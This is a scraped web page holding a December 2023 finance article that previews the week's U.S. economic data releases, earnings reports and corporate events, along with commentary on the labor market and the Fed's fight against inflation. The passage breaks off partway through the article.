				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the FINANCE Category archives." href="https://jewishdigitaltimes.com/category/finance/" class="taxonomy category" ><span property="name">FINANCE</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">What to Expect in the Markets this Week</span><meta property="url" content="https://jewishdigitaltimes.com/what-to-expect-in-the-markets-this-week/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="80">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1500" height="1063" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/GettyImages-1480644187-bb5376f9ce574fb9bb1627c5139ce72c.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/GettyImages-1480644187-bb5376f9ce574fb9bb1627c5139ce72c.jpg 1500w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/GettyImages-1480644187-bb5376f9ce574fb9bb1627c5139ce72c-300x213.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/GettyImages-1480644187-bb5376f9ce574fb9bb1627c5139ce72c-1024x726.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/GettyImages-1480644187-bb5376f9ce574fb9bb1627c5139ce72c-768x544.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/finance/"><span class="category-style" style="background:#111111">FINANCE</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">What to Expect in the Markets this Week</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>December 3, 2023</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >204</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-176241" class="post-176241 post type-post status-publish format-standard has-post-thumbnail hentry category-finance">
	<div class="entry-content rt-single-content"><p> 
</p>
<div id="mntl-sc-page_1-0" data-sc-sticky-offset="80" data-sc-ad-label-height="0" data-sc-ad-track-spacing="90" data-sc-min-track-height="250" data-sc-max-track-height="600" data-sc-breakpoint="50em" data-sc-load-immediate="2" data-sc-content-positions="[300, 1, 1, 1250, 1, 1, 1, 1]" data-bind-scroll-on-start="true">
<div id="mntl-sc-block_1-0" class="comp mntl-sc-block finance-sc-block-callout mntl-block">
<div id="mntl-sc-block_1-0-1" class="comp theme-whatyouneedtoknow mntl-sc-block mntl-sc-block-callout mntl-block" data-tracking-id="mntl-sc-block-callout" data-tracking-container="true">
<h3 id="mntl-sc-block-callout-heading_1-0" class="comp mntl-sc-block-callout-heading mntl-text-block">
Key Takeaways</h3>
<div id="mntl-sc-block-callout-body_1-0" class="comp mntl-sc-block-callout-body mntl-text-block">
<ul>
<li>Market watchers will get the latest look at the labor market this week, with new figures coming on jobs added, unemployment, hourly wages, job openings, and private sector payrolls.</li>
<li>&#8220;Meme stock&#8221; GameStop will deliver its first earnings report under new CEO Ryan Cohen.</li>
<li>Advanced Micro Devices will unveil its latest AI chip, while Microsoft and Cisco Systems are set to host annual shareholder conferences.</li>
</ul>
</div>
</div>
</div>
<p id="mntl-sc-block_1-0-2" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
Market watchers will get a better look at the labor market this week, starting with reports on <a href="https://www.investopedia.com/terms/j/jolts.asp" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">job openings</a> on Tuesday, the <a href="https://www.investopedia.com/terms/a/adpreport.asp" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="2">private payroll report from ADP</a> on Wednesday, weekly <a href="https://www.investopedia.com/terms/i/initialclaims.asp" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="3">initial jobless claims</a> on Thursday, and the <a href="https://www.investopedia.com/articles/04/092204.asp" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="4">U.S. unemployment report</a> on Friday.
</p>
<p id="mntl-sc-block_1-0-4" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
Investors will also get other economic updates, including the latest <a href="https://www.investopedia.com/terms/f/factory-orders.asp" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">factory order</a> figures, revisions to U.S. third-quarter productivity, October U.S. <a href="https://www.investopedia.com/terms/t/trade_deficit.asp" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="2">trade deficit</a> data, and wholesale inventories. More data about the consumer will also become available, including the Federal Reserve&#8217;s monthly report on consumer credit and the December preliminary results for the <a href="https://www.investopedia.com/terms/m/mcsi.asp" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="3">Michigan Consumer Sentiment Index</a>.
</p>
<p id="mntl-sc-block_1-0-6" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
A Wednesday event to launch Advanced Micro Devices&#8217; (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=AMD" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">AMD</a>) new MI300 data center GPU chip will be the latest in a series of advanced chip designs that are focused on processing data for <a href="https://www.investopedia.com/terms/a/artificial-intelligence-ai.asp" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="2">artificial intelligence (AI)</a> applications. Other tech companies will hold events this week, including annual shareholder meetings for Microsoft (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=MSFT" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="3">MSFT</a>) and Cisco Systems (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=CSCO" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="4">CSCO</a>).
</p>
<h3 id="mntl-sc-block_1-0-8" class="comp mntl-sc-block finance-sc-block-subheading mntl-sc-block-subheading"> <span class="mntl-sc-block-subheading__text"> Week of Dec. 4: </span> </h3>
<p id="mntl-sc-block_1-0-9" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
<strong>Monday, Dec. 4</strong>
</p>
<ul id="mntl-sc-block_1-0-11" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
<li>SAIC (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=SAIC" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">SAIC</a>) and Gitlab (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=GTLB" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="2">GTLB</a>) release earnings</li>
<li>MGM Resorts International (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=MGM" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="3">MGM</a>) BetMGM business update event</li>
<li>Factory orders (October)</li>
</ul>
<p id="mntl-sc-block_1-0-13" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
<strong>Tuesday, Dec. 5</strong>
</p>
<ul id="mntl-sc-block_1-0-15" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
<li>AutoZone (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=AZO" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">AZO</a>) releases earnings</li>
<li>Johnson &amp; Johnson (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=JNJ" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="2">JNJ</a>) enterprise business review event</li>
<li>ISM services (November)</li>
<li>Job openings (October)</li>
</ul>
<p id="mntl-sc-block_1-0-17" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
<strong>Wednesday, Dec. 6</strong>
</p>
<ul id="mntl-sc-block_1-0-19" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
<li>Chewy (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=CHWY" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">CHWY</a>), GameStop (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=GME" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="2">GME</a>), and C3 (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=AI" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="3">AI</a>) release earnings</li>
<li>Cisco Systems (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=CSCO" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="4">CSCO</a>) annual shareholder meeting</li>
<li>Advanced Micro Devices (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=AMD" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="5">AMD</a>) &#8220;Advancing AI&#8221; MI300 data center GPU chip launch</li>
<li>ADP employment (November)</li>
<li>U.S. productivity (3Q Revisions)</li>
<li>U.S. trade deficit (October)</li>
</ul>
<p id="mntl-sc-block_1-0-21" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
<strong>Thursday, Dec. 7</strong>
</p>
<ul id="mntl-sc-block_1-0-23" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
<li>Broadcom (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=AVGO" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">AVGO</a>), Lululemon (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=LULU" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="2">LULU</a>), and Dollar General (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=DG" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="3">DG</a>) release earnings</li>
<li>Microsoft (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=MSFT" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="4">MSFT</a>) annual shareholder meeting</li>
<li>Domino&#8217;s (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=DPZ" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="5">DPZ</a>) investor day</li>
<li>Initial jobless claims (week ending Dec. 2)</li>
<li>Wholesale inventories (October)</li>
<li>Consumer credit (October)</li>
</ul>
<p id="mntl-sc-block_1-0-25" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
<strong>Friday, Dec. 8</strong>
</p>
<ul id="mntl-sc-block_1-0-27" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
<li>Consumer sentiment (December preliminary)</li>
<li>U.S. employment report (November)</li>
</ul>
<p><span class="heading-toc" id="toc-fed-looking-at-job-numbers-to-gauge-inflation-fight"/> </p>
<h2 id="mntl-sc-block_1-0-29" class="comp mntl-sc-block finance-sc-block-heading mntl-sc-block-heading"> <span class="mntl-sc-block-heading__text"> Fed Looking at Job Numbers to Gauge Inflation Fight </span> </h2>
<p id="mntl-sc-block_1-0-30" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
After another <a href="https://www.investopedia.com/the-fed-s-favorite-inflation-measure-fell-to-its-lowest-since-march-2021-8408412" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">drop in inflation last week</a>, market watchers will be looking at a slew of labor market data this week to determine if the job market remains resilient in the face of the Federal Reserve&#8217;s interest rate hikes. The improving inflation figures show that the Fed&#8217;s rate hikes are having an effect. The next step will be to make sure that the higher-rate environment doesn&#8217;t affect employment too negatively.
</p>
<p id="mntl-sc-block_1-0-32" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
Last month&#8217;s employment figures also suggested that things were moving in the right direction for the Fed. The <a href="https://www.investopedia.com/u-s-employers-added-fewer-than-expected-jobs-in-october-unemployment-rate-rises-to-3-9-8386903" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">October report</a> showed that employers added 150,000 jobs over the course of the month, about 20,000 fewer than economists expected. It followed a <a href="https://www.investopedia.com/september-hiring-surge-shows-the-job-market-is-staying-hot-despite-the-feds-best-efforts-8348322" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="2">hot September jobs report</a> indicating that employers added 297,000 jobs, which raised worries that continued strength in the labor market would keep inflation elevated. Last month&#8217;s report also showed that hourly earnings rose 0.2%, the smallest increase since February 2022 and another indication that inflation may be cooling.
</p>
<p id="mntl-sc-block_1-0-34" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
